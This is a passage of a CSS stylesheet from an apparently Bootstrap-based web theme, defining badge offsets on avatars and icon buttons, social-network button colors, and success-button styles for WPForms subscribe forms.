.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-left {
  transform: translate(45%, -45%); }

.u-xl-avatar .rounded-circle + .badge-md.badge-pos--bottom-right {
  transform: translate(-45%, -45%); }

/*------------------------------------
  Badge in Icon Component
------------------------------------*/
/* Default Size Icon */
.btn-icon.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--top-left {
  transform: translate(-20%, -20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-left {
  transform: translate(-20%, 20%); }

.btn-icon.rounded-circle .badge-xs.badge-pos--bottom-right {
  transform: translate(20%, 20%); }

.btn-icon.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-icon.rounded-circle .badge-sm.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-icon.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--top-left {
  transform: translate(-30%, -30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-left {
  transform: translate(-30%, 30%); }

.btn-icon.rounded-circle .badge-md.badge-pos--bottom-right {
  transform: translate(30%, 30%); }

/* Small Size Icon */
.btn-sm.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(-25%, -25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(-25%, 25%); }

.btn-sm.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(25%, 25%); }

.btn-sm.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-sm.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]),
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--top-left,
.btn-sm.rounded-circle .badge-md.badge-pos--top-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(-35%, -35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-left,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-left,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(-35%, 35%); }

.btn-sm.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-sm > .rounded-circle.btn .badge-sm.badge-pos--bottom-right,
.btn-sm.rounded-circle .badge-md.badge-pos--bottom-right,
.btn-group-sm > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(35%, 35%); }

/* Large Size Icon */
.btn-lg.rounded-circle .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--top-left {
  transform: translate(35%, 35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-left {
  transform: translate(35%, -35%); }

.btn-lg.rounded-circle .badge-xs.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-xs.badge-pos--bottom-right {
  transform: translate(-35%, -35%); }

.btn-lg.rounded-circle .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(-15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--top-left {
  transform: translate(15%, 15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-left {
  transform: translate(15%, -15%); }

.btn-lg.rounded-circle .badge-sm.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-sm.badge-pos--bottom-right {
  transform: translate(-15%, -15%); }

.btn-lg.rounded-circle .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]), .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos:not([class*="--top-left"]):not([class*="--bottom-left"]):not([class*="--bottom-right"]) {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--top-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--top-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-left, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-left {
  transform: translate(0%, 0%); }

.btn-lg.rounded-circle .badge-md.badge-pos--bottom-right, .btn-group-lg > .rounded-circle.btn .badge-md.badge-pos--bottom-right {
  transform: translate(0%, 0%); }

/*------------------------------------
  Buttons Bootstrap Style
------------------------------------*/
/* facebook */
.btn-facebook {
  color: #fff;
  background-color: #3b5998;
  border-color: #3b5998; }
  .btn-facebook:hover {
    color: #fff;
    background-color: #30497c;
    border-color: #2d4373; }
  .btn-facebook:focus, .btn-facebook.focus {
    box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }
  .btn-facebook.disabled, .btn-facebook:disabled {
    color: #fff;
    background-color: #3b5998;
    border-color: #3b5998; }
  .btn-facebook:not(:disabled):not(.disabled):active, .btn-facebook:not(:disabled):not(.disabled).active,
  .show > .btn-facebook.dropdown-toggle {
    color: #fff;
    background-color: #2d4373;
    border-color: #293e6a; }
    .btn-facebook:not(:disabled):not(.disabled):active:focus, .btn-facebook:not(:disabled):not(.disabled).active:focus,
    .show > .btn-facebook.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(88, 114, 167, 0.5); }

/* google */
.btn-google {
  color: #fff;
  background-color: #d14130;
  border-color: #d14130; }
  .btn-google:hover {
    color: #fff;
    background-color: #b33628;
    border-color: #a93325; }
  .btn-google:focus, .btn-google.focus {
    box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }
  .btn-google.disabled, .btn-google:disabled {
    color: #fff;
    background-color: #d14130;
    border-color: #d14130; }
  .btn-google:not(:disabled):not(.disabled):active, .btn-google:not(:disabled):not(.disabled).active,
  .show > .btn-google.dropdown-toggle {
    color: #fff;
    background-color: #a93325;
    border-color: #9e3023; }
    .btn-google:not(:disabled):not(.disabled):active:focus, .btn-google:not(:disabled):not(.disabled).active:focus,
    .show > .btn-google.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(216, 94, 79, 0.5); }

/* twitter */
.btn-twitter {
  color: #fff;
  background-color: #1da1f2;
  border-color: #1da1f2; }
  .btn-twitter:hover {
    color: #fff;
    background-color: #0d8ddc;
    border-color: #0c85d0; }
  .btn-twitter:focus, .btn-twitter.focus {
    box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }
  .btn-twitter.disabled, .btn-twitter:disabled {
    color: #fff;
    background-color: #1da1f2;
    border-color: #1da1f2; }
  .btn-twitter:not(:disabled):not(.disabled):active, .btn-twitter:not(:disabled):not(.disabled).active,
  .show > .btn-twitter.dropdown-toggle {
    color: #fff;
    background-color: #0c85d0;
    border-color: #0b7ec4; }
    .btn-twitter:not(:disabled):not(.disabled):active:focus, .btn-twitter:not(:disabled):not(.disabled).active:focus,
    .show > .btn-twitter.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(63, 175, 244, 0.5); }

/* instagram */
.btn-instagram {
  color: #fff;
  background-color: #3f729b;
  border-color: #3f729b; }
  .btn-instagram:hover {
    color: #fff;
    background-color: #345e80;
    border-color: #305777; }
  .btn-instagram:focus, .btn-instagram.focus {
    box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }
  .btn-instagram.disabled, .btn-instagram:disabled {
    color: #fff;
    background-color: #3f729b;
    border-color: #3f729b; }
  .btn-instagram:not(:disabled):not(.disabled):active, .btn-instagram:not(:disabled):not(.disabled).active,
  .show > .btn-instagram.dropdown-toggle {
    color: #fff;
    background-color: #305777;
    border-color: #2d516e; }
    .btn-instagram:not(:disabled):not(.disabled):active:focus, .btn-instagram:not(:disabled):not(.disabled).active:focus,
    .show > .btn-instagram.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(92, 135, 170, 0.5); }

/* github */
.btn-github {
  color: #fff;
  background-color: #24292e;
  border-color: #24292e; }
  .btn-github:hover {
    color: #fff;
    background-color: #131619;
    border-color: #0e1011; }
  .btn-github:focus, .btn-github.focus {
    box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }
  .btn-github.disabled, .btn-github:disabled {
    color: #fff;
    background-color: #24292e;
    border-color: #24292e; }
  .btn-github:not(:disabled):not(.disabled):active, .btn-github:not(:disabled):not(.disabled).active,
  .show > .btn-github.dropdown-toggle {
    color: #fff;
    background-color: #0e1011;
    border-color: #08090a; }
    .btn-github:not(:disabled):not(.disabled):active:focus, .btn-github:not(:disabled):not(.disabled).active:focus,
    .show > .btn-github.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(69, 73, 77, 0.5); }

/* gray */
.btn-gray {
  color: #1e2022;
  background-color: #f8fafd;
  border-color: #f8fafd; }
  .btn-gray:hover {
    color: #1e2022;
    background-color: #dae5f5;
    border-color: #d0def2; }
  .btn-gray:focus, .btn-gray.focus {
    box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }
  .btn-gray.disabled, .btn-gray:disabled {
    color: #1e2022;
    background-color: #f8fafd;
    border-color: #f8fafd; }
  .btn-gray:not(:disabled):not(.disabled):active, .btn-gray:not(:disabled):not(.disabled).active,
  .show > .btn-gray.dropdown-toggle {
    color: #1e2022;
    background-color: #d0def2;
    border-color: #c6d7ef; }
    .btn-gray:not(:disabled):not(.disabled):active:focus, .btn-gray:not(:disabled):not(.disabled).active:focus,
    .show > .btn-gray.dropdown-toggle:focus {
      box-shadow: 0 0 0 0.2rem rgba(215, 217, 220, 0.5); }

/*------------------------------------
  Custom Buttons
------------------------------------*/
/* primary button :hover, :focus, :active effects */
.btn-primary[href]:hover, .btn-primary[href]:focus, .btn-primary[href]:active, .btn-primary[type]:hover, .btn-primary[type]:focus, .btn-primary[type]:active {
  box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }

.btn-primary:not(label.btn), .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-primary:not([href]), .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #377dff;
  border-color: #377dff; }

.btn-primary:hover {
  background-color: #377dff;
  border-color: #377dff; }

/* secondary button :hover, :focus, :active effects */
.btn-secondary[href]:hover, .btn-secondary[href]:focus, .btn-secondary[href]:active, .btn-secondary[type]:hover, .btn-secondary[type]:focus, .btn-secondary[type]:active {
  box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }

.btn-secondary:not(label.btn), .btn-secondary:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-secondary:not([href]), .btn-secondary:not([href]):not([href]):not(:disabled):not(.disabled) {
  background-color: #77838f;
  border-color: #77838f; }

.btn-secondary:hover {
  background-color: #77838f;
  border-color: #77838f; }

/* success button :hover, :focus, :active effects */
.btn-success[href]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:hover[type=submit], .btn-success[href]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:focus[type=submit], .btn-success[href]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[href]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[href]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[href]:active[type=submit], .btn-success[type]:hover, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:hover[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:hover[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:hover[type=submit], .btn-success[type]:focus, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:focus[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:focus[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:focus[type=submit], .btn-success[type]:active, .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success[type]:active[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success[type]:active[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success[type]:active[type=submit] {
  box-shadow: 0 4px 11px rgba(0, 201, 167, 0.35); }

.btn-success:not(label.btn), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn)[type=submit], .btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .btn-success:not([href]), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-6.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-6.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-6.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .subscribe-form.subscribe-form-8.wpforms-container .wpforms-submit-container button.btn-success:not([href])[type=submit],
.subscribe-form.subscribe-form-8.wpforms-container .wpforms-form button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-submit-container button.btn-success:not([href])[type=submit],
div.wpforms-container-full.subscribe-form-8.subscribe-form .wpforms-form button.btn-success:not([href])[type=submit], .btn-success:not([href]):not([href]):not(:disabled):not(.disabled), .subscribe-form.subscribe-form-4.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-4.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-4.subscribe-form .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
.subscribe-form.subscribe-form-5.wpforms-container .wpforms-form button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
div.wpforms-container-full.subscribe-form-5.subscribe-form .wpforms-submit-container button.btn-success:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
